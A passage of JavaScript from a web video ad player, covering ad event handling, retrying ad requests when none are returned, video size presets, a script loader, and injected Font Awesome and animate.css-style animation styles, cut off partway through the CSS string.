            setTimeout(checkIsPauseOnEnd, waitToPauseOnEnd);
        }

        return true;
    }

    function onContentPauseRequested() {
        log('Video pause');
        self.videoElement.pause();
    }

    function onContentResumeRequested() {
        log('Video play');
        self.videoElement.play();
    }

    function onAdContainerClick(event)
    {
        event.stopPropagation();
        event.preventDefault();

        toggleAdPlay();
    }

    function onAdError(adErrorEvent)
    {
        //if(adErrorEvent.getError().getErrorCode() === ERROR_CODE_NO_ADS || adErrorEvent.getError().getErrorCode() === ERROR_CODE_NO_ADS_WRAPPER)
        if([ERROR_CODE_NO_ADS, ERROR_CODE_NO_ADS_WRAPPER].indexOf(adErrorEvent.getError().getErrorCode()) !== -1)
        {
            log('No ads to show; Request #'+self.adsRepeat+': '+adErrorEvent.getError().getMessage());

            if(self.adsRepeat < self.config.adsRepeatCount)
            {
                self.adsRepeat++;
                log('Repeat #'+self.adsRepeat+' request AD');
                addTagUrlVar('repeat', self.adsRepeat);
                createAdRequest();//renewAd();
            }
        }
        else
            error("Error #"+adErrorEvent.getError().getErrorCode()+': '+adErrorEvent.getError().getMessage());

        if(self.adContainer)
            self.adContainer.style.display = 'none';

        if(self.adsManager)
            self.adsManager.destroy();
    }

    function getVideoSizes(sizeName)
    {
        switch(sizeName)
        {
            case 180:
                return {width:320, height:180};
            case 240:
                return {width:426, height:240};
            case 270:
                return {width:480, height:270};
            case 300:
                return {width:534, height:300};
            case 360:
                return {width:640, height:360};
            case 480:
                return {width:854, height:480};
            case 720:
                return {width:1280, height:720};
            case '150x100':
                return {width:150, height:100};
            case '200x100':
                return {width:200, height:100};
            case '300x100':
                return {width:300, height:100};
            default  : // auto
                if('clientWidth' in self.videoElement && self.videoElement.clientWidth > 0)
                    return {width: self.videoElement.clientWidth, height: self.videoElement.clientHeight};

                if( self.adContainer && self.adContainer.clientHeight > 0 )
                    return {width: self.adContainer.clientWidth, height: self.adContainer.clientHeight};

                return {width:426, height:240}; // as default
        }
    }

    function onInStreamVideoPlay(event)
    {
        if(self.inStreamLoaded)
            return;

        self.inStreamLoaded = true;

        event.preventDefault();

        initAdContainer('inStream');

        startAds('inStream');

        return true;
    }

    function hideAdContainer(event)
    {
        log('Hide ad container');

        self.adContainer.style.backgroundColor = '#72727255';

        if(self.params.hasOwnProperty('animation') && self.params.animation.hasOwnProperty('remove'))
            animateCSS(self.adContainer, self.params.animation.remove).then(endVideoItem);
        else
            endVideoItem();
    }

    function endVideoItem()
    {
        log('End video item');
        self.adContainer.style.display = 'none';
        self.adContainer.style.backgroundColor = 'transparent';

        //self.adsManager.destroy();// IS NEED IT HERE?????
    }

    /******************************/

    function loadScript(url, onLoad, onError)
    {
        let script = document.createElement('script');
        script.src     = url;
        script.type    = 'text/javascript';
        script.async   = true;
        script.addEventListener('load', onLoad);
        script.setAttribute('data-cfasync', 'false');

        if(onError)
            script.onerror = onError;

        document.querySelector('head').appendChild(script);

        return script;
    }

    function animateCSS(node, animation, prefix = '')
    {
        return new Promise((resolve, reject) => {
            const animationName = `${prefix}${animation}`;

            node.classList.add(animationName);
            //log('Animation start '+animationName );

            // When the animation ends, we clean the classes and resolve the Promise
            function handleAnimationEnd(event) {
                event.stopPropagation();
                if(animationName !== event.animationName)
                {
                    //ended other animation => ignore it callback now
                    //console.error(animationName);
                    //console.error(event);

                    log('Animation end '+event.animationName+'; Expected: '+animationName );
                    return;
                }

                node.classList.remove(animationName);

                //log('Animation ended '+animationName );
                resolve('Animation ended '+animation);
            }

            node.addEventListener('animationend', handleAnimationEnd /*, {once: true}*/);
        });
    }

    function addFontIconStyles()
    {
        if(window.d_vi_fa_class === 'defined')
        {
            window.d_vi_fa_class = 'defined'; //to avoid double check
            return true;
        }

        window.d_vi_fa_class = 'defined';
        addStyles(getIconCss(), 'font-icon');

        log('Append font icon styles');
    }

    function addAnimationStyles()
    {
        if(window.d_vi_animate_class === 'defined' /*|| isDefinedCssClass('.animated')*/)
        {
            window.d_vi_animate_class = 'defined'; //to avoid double check
            return true;
        }

        window.d_vi_animate_class = 'defined';

        addStyles(getAnimateCss(), 'animate');

        log('Append animations styles');
    }

    function addStyles(styles, id)
    {
        let style = document.createElement('style');
        style.innerHTML = styles;
        style.id = self.config.itemPrefix+id+'-style';
        document.body.appendChild(style);

        log('Append animations styles');
    }

    function getIconCss(){
        return '.d-vi-fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@font-face{font-family:"Dvi Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(https://use.fontawesome.com/releases/v5.3.0/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.3.0/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.3.0/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.3.0/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.3.0/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.3.0/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.d-vi-fa{font-family:"Dvi Font Awesome 5 Free"}.d-vi-fa{font-weight:900}.d-vi-fa-volume-up:before{content:"\\f028"}.d-vi-fa-volume-mute:before{content:"\\f6a9"}.d-vi-fa-volume-off:before{content:"\\f026"}.d-vi-fa-play:before{content:"\\f04b"}.d-vi-fa-play-circle:before{content:"\\f144"}';
    }

    function getAnimateCss(){
        return '.animated{-webkit-animation-duration:1s;animation-duration:0.85s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{100%,20%,53%,80%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,.050,.855,.060);animation-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,.050,.855,.060);animation-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{100%,20%,53%,80%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,.050,.855,.060);animation-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,.050,.855,.060);animation-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{100%,50%,from{opacity:1}25%,75%{opacity:0}}@keyframes flash{100%,50%,from{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{100%,from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{100%,from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{100%,11.1%,from{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{100%,11.1%,from{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{100%,20%,40%,60%,80%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{100%,20%,40%,60%,80%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{100%,60%,75%,90%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{100%,60%,75%,90%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{100%,60%,75%,90%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{100%,60%,75%,90%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{100%,60%,75%,90%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{100%,60%,75%,90%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{100%,60%,75%,90%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{100%,60%,75%,90%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}100%{opacity:1}}@keyframes fadeIn{from{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}100%{opacity:0}}@keyframes fadeOut{from{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes 